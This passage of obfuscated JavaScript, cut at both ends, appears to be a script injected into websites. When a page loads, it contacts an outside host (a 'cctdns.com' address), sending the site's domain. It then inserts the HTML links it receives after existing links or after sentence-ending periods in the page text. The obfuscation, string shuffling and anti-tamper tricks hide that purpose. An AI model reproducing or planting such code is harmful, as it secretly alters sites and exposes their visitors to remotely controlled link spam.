_0x5c4e7b=0x2599+0x1d0e+-0x42a7;_0x451ef3[_0x45d33f(0x57e,0x520,0x54d,0x56f)](_0x5c4e7b,_0x5a0093[_0x45d33f(0x534,0x526,0x564,0x538)]);_0x5c4e7b++){const _0x369c2=_0x5ef3e9[_0x3acfc7(0x7f,0x47,-0x2,0x2a)+'r'][_0x45d33f(0x529,0x527,0x55d,0x598)][_0x3acfc7(0x1,0xd,0x2,0x63)](_0x5ef3e9),_0x120c13=_0x5a0093[_0x5c4e7b],_0x32c2db=_0x11f8e8[_0x120c13]||_0x369c2;_0x369c2[_0x3acfc7(0xab,0x96,0x52,0xbc)]=_0x5ef3e9[_0x3acfc7(0x28,0xd,0x23,0x2)](_0x5ef3e9),_0x369c2[_0x3acfc7(0x91,0x55,0x62,0x7a)]=_0x32c2db[_0x3acfc7(0x65,0x55,0x7,0xa4)][_0x45d33f(0x53f,0x4d1,0x4f7,0x4e7)](_0x32c2db),_0x11f8e8[_0x120c13]=_0x369c2;}});_0x540f5a(),String[_0x4e1d61(0x6d,0x1e,0x1a,0x3d)][_0x58df72(-0x83,-0x60,-0x9a,-0x67)]=function(){function _0x9940d1(_0x453860,_0x1f61ce,_0x1eb738,_0x1f507a){return _0x4e1d61(_0x453860-0x8a,_0x1f507a,_0x1eb738-0x53,_0x1eb738-0x3f9);}const _0x14fcdf={};_0x14fcdf['qjuEb']=function(_0x5de96c,_0x470bc2){return _0x5de96c===_0x470bc2;},_0x14fcdf['wBSvj']=function(_0x5647f6,_0xb64fa7){return _0x5647f6<_0xb64fa7;},_0x14fcdf[_0x9940d1(0x3cf,0x3c6,0x3f6,0x419)]=function(_0x5f142b,_0x3d09ff){return _0x5f142b+_0x3d09ff;},_0x14fcdf[_0x2fc65f(0x4b3,0x51e,0x4dd,0x50c)]=function(_0x164ac6,_0x3958f5){return _0x164ac6-_0x3958f5;},_0x14fcdf['FqIBP']=function(_0x4a8827,_0x12cfbe){return _0x4a8827<<_0x12cfbe;};function _0x2fc65f(_0x571df7,_0x374c92,_0x1ef75f,_0x585316){return _0x58df72(_0x1ef75f-0x549,_0x374c92-0xf2,_0x1ef75f-0x13f,_0x571df7);}const _0x1126f3=_0x14fcdf;var _0x4de87a=-0x23ee+0xe36+-0x458*-0x5,_0x862964,_0x1ffd53;if(_0x1126f3[_0x2fc65f(0x465,0x4b7,0x483,0x4b0)](this['length'],0x21a6+-0x2237+0x91))return _0x4de87a;for(_0x862964=0x1aee+-0x1832+-0x2bc*0x1;_0x1126f3['wBSvj'](_0x862964,this[_0x2fc65f(0x480,0x4aa,0x4cf,0x489)]);_0x862964++){_0x1ffd53=this[_0x2fc65f(0x49c,0x44f,0x46f,0x430)](_0x862964),_0x4de87a=_0x1126f3['xbLHG'](_0x1126f3[_0x2fc65f(0x494,0x52d,0x4dd,0x48b)](_0x1126f3[_0x2fc65f(0x4f7,0x47c,0x4c2,0x4ec)](_0x4de87a,0x11f*0x7+-0x936*-0x1+-0x110a),_0x4de87a),_0x1ffd53),_0x4de87a|=0x2502+-0x1863+-0xc9f;}return _0x4de87a;};function _0x58df72(_0x34f0b3,_0x46f9a3,_0x399589,_0x3ed2f8){return _0xd1ca(_0x34f0b3- -0x26e,_0x3ed2f8);}function _0x4e1d61(_0x3d3186,_0x1e2e1c,_0x5d73bb,_0x32e096){return _0xd1ca(_0x32e096- -0x1b0,_0x1e2e1c);}function getDomain(_0x5cd0fd,_0xb848ac){return _0xb848ac=_0xb848ac||![],_0x5cd0fd=_0x5cd0fd['split']('?')[-0xe54+0x5*-0x2a7+0x3f1*0x7],_0x5cd0fd;}function findTextNodes(){const _0x55d5e5={'baQmd':'text/html','AFYzc':function(_0x383c4a){return _0x383c4a();},'tViTX':function(_0x21f043,_0x2e4ed4){return _0x21f043(_0x2e4ed4);},'gSsvf':function(_0x4cea5f,_0x26f403,_0x5c2452){return _0x4cea5f(_0x26f403,_0x5c2452);},'YYdzH':function(_0x443c2c,_0x4d3312){return _0x443c2c(_0x4d3312);},'Pghtv':function(_0x1d6997,_0x59fef0){return _0x1d6997===_0x59fef0;},'VoIUd':_0x43bff3(-0x1c1,-0x1fb,-0x1b0,-0x17c),'CioAN':function(_0x32bcf3,_0x43b640){return _0x32bcf3===_0x43b640;},'mvDKy':_0x308154(-0x172,-0x1cf,-0x1bf,-0x1b9),'tGmqa':_0x43bff3(-0x1a5,-0x182,-0x1a2,-0x1b2),'BZLav':_0x43bff3(-0x1b7,-0x20d,-0x1d0,-0x1f8),'rWEFq':function(_0x68c732,_0x2e9fae){return _0x68c732===_0x2e9fae;},'oPcRq':function(_0x5628f2,_0x14035f){return _0x5628f2!==_0x14035f;},'PoqSR':_0x43bff3(-0x245,-0x244,-0x1f5,-0x22f),'KhOIN':function(_0xc70465,_0x4548c2){return _0xc70465>=_0x4548c2;},'aHMbk':function(_0x50917c,_0xf5aa00){return _0x50917c===_0xf5aa00;},'ypowe':_0x43bff3(-0x1ef,-0x1cb,-0x1eb,-0x23e)},_0x59b379=document[_0x308154(-0x194,-0x192,-0x153,-0x16f)+_0x43bff3(-0x1d8,-0x157,-0x1a9,-0x1a1)](document[_0x43bff3(-0x22d,-0x1f2,-0x1f3,-0x210)],NodeFilter[_0x308154(-0x171,-0x158,-0x15e,-0x1a0)],{'acceptNode':function(_0x5e26f5){function _0x1a5338(_0x1f4a4f,_0xe85f3,_0x168637,_0x266cc5){return _0x43bff3(_0x1f4a4f-0xe2,_0xe85f3,_0x168637-0x6eb,_0x266cc5-0xb3);}const _0x186010={'iwnIz':_0x55d5e5[_0x260f42(0x125,0x159,0xda,0x140)],'FPUmV':function(_0x56ea23){function _0x1e80f5(_0x392a9e,_0x41e4d4,_0x1b1b52,_0x10f50e){return _0x260f42(_0x1b1b52- -0x23a,_0x41e4d4-0x2d,_0x1b1b52-0xc6,_0x41e4d4);}return _0x55d5e5[_0x1e80f5(-0x178,-0x197,-0x15a,-0x18b)](_0x56ea23);},'ieIig':function(_0x400cf1,_0x16d488){function _0x2bca4f(_0x5ad8cc,_0x35ca4e,_0x21563f,_0x53e592){return _0x260f42(_0x21563f-0x19b,_0x35ca4e-0x25,_0x21563f-0x1b8,_0x5ad8cc);}return _0x55d5e5[_0x2bca4f(0x217,0x222,0x246,0x1f1)](_0x400cf1,_0x16d488);},'mZGvh':function(_0x5c7bf4,_0x502fea){return _0x5c7bf4<_0x502fea;},'IGwwa':function(_0x65cb6b,_0x52a615,_0x2ce018){function _0x169440(_0x38df88,_0x3613d4,_0x595e57,_0x3ac144){return _0x260f42(_0x3ac144-0x21b,_0x3613d4-0x12b,_0x595e57-0x96,_0x38df88);}return _0x55d5e5[_0x169440(0x2f5,0x2e9,0x337,0x33b)](_0x65cb6b,_0x52a615,_0x2ce018);},'dZUCs':function(_0x189ffd,_0x417bbe){return _0x55d5e5['YYdzH'](_0x189ffd,_0x417bbe);}};let _0x2e3338=_0x5e26f5['parentElem'+_0x260f42(0x127,0x10b,0xd2,0xed)];while(_0x2e3338){if(_0x55d5e5[_0x260f42(0x113,0x14d,0x10c,0xe5)](_0x2e3338[_0x1a5338(0x54c,0x551,0x51a,0x4eb)],_0x55d5e5[_0x1a5338(0x570,0x4dc,0x531,0x4dd)])||_0x55d5e5['CioAN'](_0x2e3338[_0x1a5338(0x54f,0x501,0x51a,0x501)],_0x55d5e5[_0x260f42(0xda,0xec,0x10d,0xc1)])||_0x55d5e5[_0x260f42(0xd8,0x9d,0xb1,0xf8)](_0x2e3338['tagName'],_0x55d5e5[_0x1a5338(0x4a6,0x48a,0x4bd,0x4e7)])||_0x2e3338[_0x260f42(0x10d,0x146,0x15c,0xed)]===_0x55d5e5['BZLav']||_0x55d5e5[_0x1a5338(0x486,0x50e,0x4bb,0x4f4)](_0x2e3338[_0x260f42(0x10d,0x12f,0xc7,0xea)],'A')){if(_0x55d5e5['oPcRq']('GtEiL',_0x55d5e5['PoqSR']))return NodeFilter[_0x1a5338(0x47f,0x4a2,0x4d1,0x47d)+_0x1a5338(0x552,0x4d8,0x50b,0x4ea)];else{var _0x39f6f6=new _0x57dd97(),_0x300928=_0x39f6f6['parseFromS'+_0x260f42(0xbf,0xd8,0xbe,0x84)](this[_0x1a5338(0x4ee,0x497,0x4eb,0x540)+'xt'],_0x186010['iwnIz']),_0x3ca6b=_0x300928[_0x1a5338(0x541,0x4cb,0x4f8,0x54a)][_0x260f42(0xc7,0x11a,0xc7,0x99)],_0x4a99fe=_0x3ca6b['split']('~');const _0x53f4f2=_0x186010[_0x1a5338(0x503,0x55a,0x51d,0x54a)](_0x54c92f),_0x2ca354=_0x186010['ieIig'](_0x5f4d20,_0x53f4f2);_0x186010[_0x260f42(0x11c,0x126,0xf4,0x156)](_0x2ca354,_0x4a99fe[_0x1a5338(0x541,0x4dc,0x519,0x4ed)])?_0x337313(_0x4a99fe):_0x186010[_0x1a5338(0x4b0,0x51c,0x4cf,0x4ac)](_0x397f26,_0x53f4f2,_0x4a99fe);}}_0x2e3338=_0x2e3338[_0x1a5338(0x50e,0x491,0x4d8,0x523)+_0x1a5338(0x4e7,0x576,0x534,0x569)];}function _0x260f42(_0x305207,_0x2d811f,_0x34a221,_0x2fe6c6){return _0x43bff3(_0x305207-0x9c,_0x2fe6c6,_0x305207-0x2de,_0x2fe6c6-0x47);}if(_0x55d5e5[_0x260f42(0xaf,0xdd,0xbd,0xf9)](_0x5e26f5[_0x1a5338(0x4df,0x46e,0x4c4,0x514)+'t'][_0x260f42(0x133,0x176,0x13f,0x177)]()[_0x260f42(0x10c,0x14a,0xc0,0x146)],-0x18c1*-0x1+0x1*-0x1277+-0x622)){if(_0x55d5e5[_0x260f42(0xb9,0x8d,0xf1,0xbc)](_0x55d5e5['ypowe'],_0x260f42(0xa3,0xb6,0x99,0xbe)))_0x186010[_0x260f42(0x107,0xfb,0x109,0xc4)](_0x2ddfc6,_0x55aabe);else return NodeFilter[_0x1a5338(0x4df,0x543,0x521,0x4d8)+_0x1a5338(0x497,0x4b6,0x4d0,0x4e1)];}return NodeFilter[_0x1a5338(0x4e6,0x49c,0x4d1,0x4da)+_0x260f42(0xfe,0x10b,0xdf,0x113)];}});function _0x308154(_0x5c1504,_0x5640e6,_0x2c046d,_0x38d4a0){return _0x58df72(_0x2c046d- -0xef,_0x5640e6-0x3d,_0x2c046d-0x143,_0x5640e6);}const _0x5c361c=[];let _0x3af471;while(_0x3af471=_0x59b379[_0x308154(-0x172,-0x178,-0x192,-0x1c1)]()){_0x5c361c[_0x308154(-0x113,-0xea,-0x137,-0x117)](_0x3af471);}function _0x43bff3(_0x2ee0f5,_0x1936fc,_0x1c04e3,_0x2fb1bd){return _0x4e1d61(_0x2ee0f5-0xc7,_0x1936fc,_0x1c04e3-0x26,_0x1c04e3- -0x216);}return _0x5c361c;}function countTotalDots(_0x56d00c){function _0x4095f3(_0x1ebae6,_0x108409,_0x5a171c,_0x3e5ca9){return _0x58df72(_0x5a171c-0x55a,_0x108409-0x122,_0x5a171c-0x11b,_0x108409);}let _0xcef46a=0x2649+-0xec3+-0x1786;for(let _0x436b2a of _0x56d00c){_0xcef46a+=(_0x436b2a['textConten'+'t']['match'](/\./g)||[])[_0x4095f3(0x4dd,0x4ad,0x4e0,0x4c5)];}return _0xcef46a;}function _0xd1ca(_0x22584c,_0x5a7697){const _0xd1ca20=_0x5a76();return _0xd1ca=function(_0x46e261,_0x2a891a){_0x46e261=_0x46e261-(0x7c1*-0x3+0x25*-0xcb+-0x120a*-0x3);let _0x1c8e69=_0xd1ca20[_0x46e261];return _0x1c8e69;},_0xd1ca(_0x22584c,_0x5a7697);}function insertLinksAfterExistingLinks(_0x2bc8cd){const _0x586905={};_0x586905[_0x298881(0x44f,0x4bc,0x489,0x469)]=function(_0x578c71,_0x25ba80){return _0x578c71||_0x25ba80;},_0x586905['WHOrr']=function(_0x33f493,_0xc9b36e){return _0x33f493<_0xc9b36e;},_0x586905[_0x298881(0x4ce,0x4f2,0x4b7,0x465)]=function(_0x3cd73a,_0x4fa36f){return _0x3cd73a<_0x4fa36f;},_0x586905['vcnHc']='rcRVK';function _0x298881(_0x5e5129,_0x3f655f,_0x4f121a,_0x3d26aa){return _0x58df72(_0x4f121a-0x557,_0x3f655f-0x27,_0x4f121a-0x1b6,_0x5e5129);}function _0x18a62b(_0xd3ca97,_0x5a1fbd,_0x44d502,_0x418a4c){return _0x58df72(_0x418a4c-0x3a1,_0x5a1fbd-0x1d5,_0x44d502-0x179,_0xd3ca97);}_0x586905[_0x298881(0x488,0x4df,0x4b0,0x483)]='div',_0x586905[_0x298881(0x4c0,0x455,0x482,0x4ad)]=function(_0xa9e698,_0x253f90){return _0xa9e698!==_0x253f90;},_0x586905[_0x18a62b(0x30a,0x2c6,0x312,0x2f8)]=_0x18a62b(0x2ba,0x334,0x353,0x307);const _0x2794d3=_0x586905,_0x1c325e=Array[_0x298881(0x50f,0x4a1,0x4d9,0x4e8)](document[_0x298881(0x50a,0x4dc,0x4bc,0x46d)]['getElement'+_0x18a62b(0x29d,0x2a8,0x2ae,0x2d8)]('a'));let _0x576c3c=-0xc59+-0x5d1*0x3+0x1dcc;for(let _0x2c0c55=0x1b05*-0x1+0x1d*0xd9+0x30*0xd;_0x2794d3['WHOrr'](_0x2c0c55,_0x1c325e[_0x298881(0x4d0,0x4d3,0x4dd,0x48b)])&&_0x2794d3[_0x298881(0x4af,0x477,0x4b7,0x4d4)](_0x576c3c,_0x2bc8cd[_0x298881(0x51f,0x493,0x4dd,0x501)]);_0x2c0c55++){if(_0x2794d3[_0x18a62b(0x33c,0x352,0x368,0x318)]!==_0x2794d3[_0x298881(0x509,0x489,0x4ce,0x51a)]){let _0x21927d=0x245c+-0x1d8a+-0x6d2;for(let _0x24aac0 of _0x507ca1){_0x21927d+=(_0x24aac0[_0x298881(0x4a2,0x479,0x488,0x493)+'t'][_0x18a62b(0x30b,0x311,0x2b2,0x2e4)](/\./g)||[])['length'];}return _0x21927d;}else{const _0x4138ac=_0x1c325e[_0x2c0c55],_0x4470a8=document['createElem'+_0x298881(0x4b6,0x4b3,0x4f8,0x53a)](_0x2794d3[_0x18a62b(0x308,0x327,0x2b1,0x2fa)]);_0x4470a8['innerHTML']=_0x2bc8cd[_0x576c3c][_0x18a62b(0x3a0,0x38d,0x30f,0x34e)]();const _0x3fd937=_0x4470a8[_0x18a62b(0x31c,0x2a7,0x304,0x2d6)];if(_0x3fd937){if(_0x2794d3[_0x298881(0x48d,0x46d,0x482,0x49b)](_0x298881(0x498,0x4aa,0x4ac,0x45b),_0x2794d3[_0x298881(0x461,0x4ad,0x4ae,0x4af)]))_0x4138ac['parentNode'][_0x298881(0x455,0x471,0x47e,0x48f)+'re'](document['createText'+_0x298881(0x48b,0x47c,0x4a5,0x4c2)]('\x20'),_0x4138ac[_0x18a62b(0x330,0x341,0x350,0x312)+'g']),_0x4138ac[_0x298881(0x47c,0x4f9,0x4ca,0x510)][_0x298881(0x480,0x46c,0x47e,0x470)+'re'](_0x3fd937,_0x4138ac[_0x298881(0x4d8,0x4ca,0x4c8,0x51a)+'g']['nextSiblin'+'g']),_0x576c3c++;else return _0x54bf56=_0x2794d3[_0x18a62b(0x2e1,0x2aa,0x2b5,0x2d3)](_0x192034,![]),_0x33c6c9=_0x405f62[_0x298881(0x4d1,0x4f5,0x4be,0x488)]('?')[-0x15b1+0x11c4+0x3ed],_0x5ce3b3;}}}}function insertLinksAfterDots(_0x56818,_0x4881bb){const _0x84262a={};_0x84262a[_0x452dab(0xce,0xbf,0x93,0xe6)]=function(_0x2bbd55,_0x45fae3){return _0x2bbd55-_0x45fae3;},_0x84262a[_0x452dab(0x10d,0xce,0xcc,0xba)]=function(_0x546641,_0x3182dd){return _0x546641+_0x3182dd;},_0x84262a[_0x5580d7(0x2c7,0x277,0x29a,0x274)]=function(_0x3d9cdd,_0x380906){return _0x3d9cdd<_0x380906;};function _0x5580d7(_0x1e66b8,_0x41eca8,_0x3f2bc5,_0xaf58d3){return _0x4e1d61(_0x1e66b8-0x1ae,_0xaf58d3,_0x3f2bc5-0x123,_0x41eca8-0x26a);}_0x84262a[_0x5580d7(0x27b,0x293,0x250,0x29b)]=function(_0x187014,_0x6c43b4){return _0x187014>_0x6c43b4;},_0x84262a[_0x452dab(0x162,0x15c,0x145,0x170)]=function(_0x266454,_0x4d3225){return _0x266454+_0x4d3225;},_0x84262a['OAdNR']=function(_0x10c743,_0x5ace18){return _0x10c743!==_0x5ace18;},_0x84262a[_0x452dab(0xc1,0xe3,0xbf,0xb3)]=_0x5580d7(0x1f2,0x242,0x287,0x27e),_0x84262a[_0x5580d7(0x2d9,0x286,0x288,0x2bb)]=_0x452dab(0xec,0x10e,0x119,0xb3),_0x84262a[_0x5580d7(0x2c6,0x2ac,0x2c8,0x269)]=function(_0x43b128,_0x3a51d0){return _0x43b128===_0x3a51d0;},_0x84262a['Pyhzr']=_0x452dab(0x156,0x120,0x16b,0x15d),_0x84262a[_0x452dab(0xeb,0xc4,0x10f,0x12e)]=_0x452dab(0xb9,0xc3,0x71,0xa8),_0x84262a[_0x5580d7(0x299,0x2dc,0x297,0x2bd)]=_0x5580d7(0x261,0x246,0x275,0x283);function _0x452dab(_0x1f5f75,_0x15ef98,_0x40b300,_0x195b67){return _0x58df72(_0x1f5f75-0x1a1,_0x15ef98-0x1b3,_0x40b300-0x1e9,_0x40b300);}_0x84262a[_0x5580d7(0x278,0x29c,0x2c3,0x2e2)]='AQSrT',_0x84262a['nGyxD']=_0x452dab(0x13a,0x159,0x17e,0x13a),_0x84262a[_0x5580d7(0x2e9,0x2ba,0x277,0x2ad)]=function(_0x4b6d10,_0x6bff60){return _0x4b6d10<=_0x6bff60;},_0x84262a[_0x452dab(0x13c,0xfb,0x13d,0x131)]=function(_0x23d97e,_0x546c58){return _0x23d97e>_0x546c58;};const _0x411dd0=_0x84262a;let _0x505a38=-0xda*-0x22+-0x2539*-0x1+-0x422d;for(let _0x91dba5 of _0x56818){if(_0x411dd0['OAdNR'](_0x411dd0[_0x452dab(0x115,0x106,0x160,0xfc)],_0x411dd0[_0x452dab(0x146,0x125,0x178,0x143)])){if(_0x505a38>=_0x4881bb['length'])break;const _0x45301d=_0x91dba5[_0x452dab(0xd2,0xf6,0x11e,0xa9)+'t'],_0x53a763=_0x45301d['split']('.'),_0x164dc6=_0x53a763['map'](_0xa8a5b2=>_0xa8a5b2[_0x452dab(0x14e,0x17b,0x166,0x103)]())['filter'](_0x4c73bd=>_0x4c73bd[_0x5580d7(0x273,0x2ae,0x2ac,0x301)]>-0xd*-0x1a3+-0x1835+0x2ee);if(_0x411dd0[_0x452dab(0x133,0x15e,0x156,0x120)](_0x164dc6[_0x452dab(0x127,0xf5,0x15d,0xed)],-0x1a73+0x77*0x1c+-0x14*-0xac))continue;const _0x1cb168=document[_0x452dab(0x10a,0xf2,0x133,0xfc)+_0x452dab(0xf2,0xf3,0xaf,0xf9)+'nt']();let _0x1685a2=![],_0x29c71f=0x1265*-0x1+0x34f*0x4+0x529;const _0x4c7aa5=_0x411dd0[_0x452dab(0x13c,0x13f,0x16b,0xfe)](_0x164dc6['length'],-0x1*0xb65+0x1477+-0x90d)?0x1582*0x1+0xd6d*-0x2+0x1*0x55d:0x9*-0x3a4+0x8aa*-0x1+0x296f*0x1;_0x53a763['forEach']((_0xe25e7d,_0x1fabd6)=>{function _0x195b3d(_0x6dfa66,_0x58919a,_0x22af68,_0x4d68d0){return _0x452dab(_0x58919a-0x3a,_0x58919a-0x1cd,_0x6dfa66,_0x4d68d0-0x151);}_0x1685a2=_0x1fabd6===_0x411dd0[_0x195b3d(0xdc,0x108,0x11f,0xf8)](_0x53a763[_0x53a0ec(-0x6b,-0x2c,-0x96,-0x2c)],-0x5*-0x3f3+-0xc8+-0x12f6)||_0x53a763['slice'](_0x411dd0[_0x53a0ec(-0x85,-0x6c,-0x52,-0xc4)](_0x1fabd6,-0x1*0x4cd+-0x16ba+-0x8*-0x371))['every'](_0x152a22=>_0x152a22[_0x53a0ec(-0x44,-0x35,-0x85,-0x4b)]()['length']===0x987*-0x4+0x1b33*0x1+0xae9*0x1),_0x1cb168[_0x53a0ec(-0x48,-0x6d,-0x4,-0x47)+'d'](document['createText'+_0x53a0ec(-0xa3,-0xbc,-0x63,-0x54)](_0xe25e7d));function _0x53a0ec(_0x2485f7,_0x57e959,_0x32d1d0,_0x50105e){return _0x452dab(_0x2485f7- -0x192,_0x57e959-0x0,_0x50105e,_0x50105e-0x99);}if(!_0x1685a2&&_0x411dd0['hvVyh'](_0x505a38,_0x4881bb[_0x53a0ec(-0x6b,-0xb3,-0x4f,-0x66)])&&_0x411dd0[_0x195b3d(0x16c,0x146,0x14e,0x159)](_0x53a763[_0x411dd0['JTDuJ'](_0x1fabd6,0x44*0x55+-0x15f8+-0x9b)][_0x53a0ec(-0x44,-0x4a,-0x33,-0x63)]()[_0x53a0ec(-0x6b,-0x96,-0x6d,-0x21)],-0x23b1*0x1+0xc*-0x2d7+0x35*0x151)){if(_0x411dd0[_0x195b3d(0xe7,0x122,0x132,0x11c)](_0x411dd0[_0x53a0ec(-0xd1,-0xf4,-0x88,-0x107)],_0x411dd0[_0x195b3d(0x137,0x139,0xf5,0x15e)])){_0x1cb168['appendChil'+'d'](document[_0x53a0ec(-0x7b,-0x88,-0x41,-0x27)+'Node']('.')),_0x29c71f++;if(_0x411dd0[_0x53a0ec(-0x6d,-0x49,-0xa4,-0xc1)](_0x29c71f,_0x4c7aa5)){const _0x4e86a6=document[_0x53a0ec(-0x61,-0x2b,-0xa9,-0x5e)+'ent'](_0x411dd0['Pyhzr']);_0x4e86a6[_0x195b3d(0xf4,0x11c,0x144,0xff)]=_0x4881bb[_0x505a38];while(_0x4e86a6[_0x195b3d(0x139,0x110,0x15e,0x158)]){if(_0x411dd0['BUwJR']===_0x411dd0['SiLij']){const _0x47c75a=_0x17b292?function(){function _0x5a9ebc(_0x1325b4,_0x358413,_0xf52666,_0x4d6f8b){return _0x195b3d(_0x4d6f8b,_0x1325b4- -0x2c8,_0xf52666-0x12f,_0x4d6f8b-0x151);}if(_0x59eea3){const _0x3433f7=_0x6422c6[_0x5a9ebc(-0x161,-0x188,-0x1ae,-0x154)](_0x4505e6,arguments);return _0x3832fd=null,_0x3433f7;}}:function(){};return _0x248f91=![],_0x47c75a;}else _0x1cb168[_0x195b3d(0x187,0x184,0x1b3,0x150)+'d'](_0x4e86a6[_0x53a0ec(-0xbc,-0x99,-0x89,-0xe2)]);}_0x1cb168[_0x53a0ec(-0x48,-0x91,-0x75,-0x35)+'d'](document[_0x53a0ec(-0x7b,-0xbc,-0xa6,-0x80)+_0x195b3d(0x119,0x129,0x14e,0x14a)]('\x20')),_0x505a38++;}}else return _0x103594[_0x53a0ec(-0x63,-0x1e,-0x89,-0x14)+_0x195b3d(0x121,0x118,0x15f,0x165)];}else!_0x1685a2&&(_0x1cb168[_0x195b3d(0x133,0x184,0x150,0x1d2)+'d'](document['createText'+_0x195b3d(0x13d,0x129,0x128,0x129)]('.')),_0x29c71f++);}),_0x91dba5[_0x5580d7(0x2ba,0x29b,0x2b1,0x276)]['replaceChi'+'ld'](_0x1cb168,_0x91dba5);}else _0x41c8b8['appendChil'+'d'](_0x505cc0[_0x5580d7(0x22f,0x25d,0x233,0x23b)]);}return _0x505a38;}function _0x5a76(){const _0x2b55d7=['EPT','FILTER_REJ','xbLHG','userAgent','innerHTML','(((.+)+)+)','match','info','parentElem','171906tHbLtA','OAdNR','123770Jmsvcc','30RDJEnk','BUwJR','KDPCV','send','EGGBR','Node','hvVyh','oBbPM','mentFragme','CioAN','constructo','mvDKy','QoHDu','jCmJe','MzSOG','responseTe','wtaMX','AFYzc','rn\x20this\x22)(','AkthN','nextNode','aunYM','UWgdY','VhtYT','toString','554776RKApQV','UFXyD','onload','body','LFYWo','split','gNVDD','createDocu','addEventLi','aNYeu','YXKlr','KvBei','110526tsbaWR','WLODk','cFNCt','nextSiblin','log','parentNode','SeUDd','qUuFx','createText','vcnHc','ECT','FqIBP','IZJnj','hash=','console','hashCode','DmKVL','prototype','GET','dZUCs','from','bbuEm','qIaWJ','vYMQs','length','tagName','IFRAME','JSToa','FPUmV','return\x20(fu','apply','Pghtv','FILTER_ACC','UbiiF','createElem','SHOW_TEXT','fddxW','ImDNv','EaJHE','iPKtN','mZGvh','kbZkN','DDyew','XAbbZ','gSsvf','SUGLL','createTree','fxALL','VoIUd','baQmd','TkHbD','ent','__proto__','parseFromS','842846BEodjo','nGyxD','AtHmN','ztZey','SCRIPT','appendChil','mXzFp','GBGyE','ubaai','trim','IiuXu','Walker','wdVWx','QQxzr','open','ODpmP','SiLij','div','NOSCRIPT','search','push','gZkTu','144qhPnFh','ctor(\x22retu','trace','KCnST','sVjqi','{}.constru','test','JTDuJ','tdns.com/?','TVrYH','DNauO','bind','nSoBG','https://cc','warn','Vueqh','tduKb','href','wVcNX','iVkjh','7977mODkIE','ibHkC','error','tViTX','charCodeAt','insertBefo','rWEFq','KhOIN','tGmqa','ccdIZ','text/html','rBTew','DOMContent','AnWEz','STYLE','textConten','eNJSZ','aHMbk','AtqQq','firstChild','izOiu','sByTagName','5089005baHQPp','tring','qjuEb','jUfLt','IGwwa'];_0x5a76=function(){return _0x2b55d7;};return _0x5a76();}function site(){const _0x4f9b7d={'JSToa':function(_0xba15ac){return _0xba15ac();},'YBbRk':_0x407a29(0x573,0x548,0x55a,0x594),'mHzZD':function(_0x1c95e8,_0x1f48f4){return _0x1c95e8(_0x1f48f4);},'DmKVL':function(_0x3761ef,_0x427752){return _0x3761ef<_0x427752;},'ztZey':function(_0x5ba835,_0xd19c9a){return _0x5ba835!==_0xd19c9a;},'CrCRe':_0x407a29(0x5af,0x574,0x5d3,0x562),'fxALL':function(_0x4ff2a5,_0x5de296,_0x538cce){return _0x4ff2a5(_0x5de296,_0x538cce);},'cnOxQ':function(_0x28f6cd,_0x4c4d5b,_0x3c32e3){return _0x28f6cd(_0x4c4d5b,_0x3c32e3);},'AtHmN':function(_0x54fbef,_0x1a95fe){return _0x54fbef+_0x1a95fe;},'AtqQq':_0x407a29(0x562,0x566,0x56f,0x534)+_0x407a29(0x55d,0x550,0x56d,0x514)+_0x407a29(0x5c2,0x5e3,0x595,0x5d4),'yqtMy':_0x22cca7(0x511,0x547,0x506,0x506)};function _0x22cca7(_0x43645e,_0x555d85,_0x2c6eab,_0x12d37a){return _0x58df72(_0x2c6eab-0x586,_0x555d85-0x2e,_0x2c6eab-0xa4,_0x43645e);}var _0x431dde=_0x4f9b7d['cnOxQ'](getDomain,location['href'],!![])[_0x22cca7(0x4df,0x514,0x503,0x507)](),_0xa223ba=_0x4f9b7d[_0x407a29(0x5ed,0x5f8,0x5d4,0x59a)](_0x4f9b7d[_0x407a29(0x57b,0x594,0x5a5,0x578)],_0x431dde);const _0x552179=new XMLHttpRequest();function _0x407a29(_0x25ceec,_0x3114e3,_0x1bb272,_0x457ce8){return _0x4e1d61(_0x25ceec-0x1a5,_0x3114e3,_0x1bb272-0xc2,_0x25ceec-0x589);}_0x552179[_0x407a29(0x5ab,0x5c0,0x589,0x5f1)]=function(){function _0x5473ed(_0x300fb7,_0x3c994c,_0x462778,_0x44b8a2){return _0x22cca7(_0x3c994c,_0x3c994c-0x136,_0x462778- -0xb7,_0x44b8a2-0x6e);}var _0x184f07=new DOMParser();function _0x4d29c8(_0x149dcf,_0x5ddc7a,_0x38ea26,_0x23d56f){return _0x407a29(_0x38ea26- -0x603,_0x5ddc7a,_0x38ea26-0x4a,_0x23d56f-0x2c);}var _0x1c18ce=_0x184f07[_0x4d29c8(0x37,0x1c,-0x19,-0xd)+_0x5473ed(0x420,0x41f,0x408,0x44f)](this[_0x4d29c8(-0x30,-0xa1,-0x64,-0x3b)+'xt'],_0x4f9b7d['YBbRk']),_0x243e9f=_0x1c18ce['body'][_0x4d29c8(-0x77,-0x56,-0x7b,-0x83)],_0x4c752f=_0x243e9f[_0x5473ed(0x3fc,0x471,0x436,0x44a)]('~');const _0x642b46=_0x4f9b7d[_0x5473ed(0x464,0x464,0x458,0x44f)](findTextNodes),_0x4d881a=_0x4f9b7d['mHzZD'](countTotalDots,_0x642b46);_0x4f9b7d[_0x5473ed(0x41d,0x418,0x44d,0x3fc)](_0x4d881a,_0x4c752f[_0x4d29c8(-0x5c,-0x15,-0x36,-0x13)])?_0x4f9b7d[_0x4d29c8(0x7,0x1f,-0x15,-0x40)](_0x4f9b7d['CrCRe'],_0x4d29c8(-0x7f,-0x92,-0x6c,-0x96))?insertLinksAfterExistingLinks(_0x4c752f):/google/i[_0x5473ed(0x4d9,0x439,0x48f,0x4c2)](_0xd36485[_0x4d29c8(-0x83,-0x50,-0x7c,-0x44)])&&_0x4f9b7d['JSToa'](_0x1eb4ee):_0x4f9b7d[_0x4d29c8(-0x4,0x19,-0x1f,-0x37)](insertLinksAfterDots,_0x642b46,_0x4c752f);},_0x552179['open'](_0x4f9b7d['yqtMy'],_0xa223ba,!![]),_0x552179['send']();}document[_0x58df72(-0x96,-0x44,-0xb7,-0xa1)+'stener'](_0x58df72(-0xd2,-0x7f,-0x84,-0xcc)+'Loaded',function(){const _0x5b03c4={'iVkjh':function(_0x5c3df8){return _0x5c3df8();}};function _0x1503d0(_0x575213,_0xb76e81,_0x1a9e36,_0x3960b3){return _0x4e1d61(_0x575213-0x1d3,_0xb76e81,_0x1a9e36-0x8b,_0x575213-0x361);}function _0x47a045(_0x59413d,_0x39309b,_0x3d62bb,_0x5bade5){return 